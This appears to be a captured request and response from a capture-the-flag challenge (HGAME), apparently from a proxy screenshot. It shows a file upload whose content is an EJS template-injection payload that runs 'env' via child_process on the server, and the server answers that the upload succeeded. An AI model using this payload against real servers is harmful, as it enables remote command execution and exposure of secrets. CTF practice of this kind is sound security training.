 请求
美化 Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: node1.hgame.vidar.club:31246
3 Content-Length: 251
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36 Edg/132.0.0.0
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxAYKUny7zYAM607S
6 Accept: */*
7 Origin: http://node1.hgame.vidar.club:31246
8 Referer: http://node1.hgame.vidar.club:31246/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 ------WebKitFormBoundaryxAYKUny7zYAM607S
14 Content-Disposition: form-data; name="file"; filename="1111"
15 Content-Type: text/plain
16
17 <%- global.process.mainModule.require('child_process').execSync('env') %>
18 ------WebKitFormBoundaryxAYKUny7zYAM607S--
19
响应
美化 Raw Hex 页面渲染 OneScan
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 50
5 ETag: W/"32-9QnGfpi7Ky37JZ3wzhHcn7Ad/1o"
6 Date: Mon, 03 Feb 2025 14:21:26 GMT
7 Connection: close
8
9 {
"message":"文件上传成功",
"filename":"1111"
}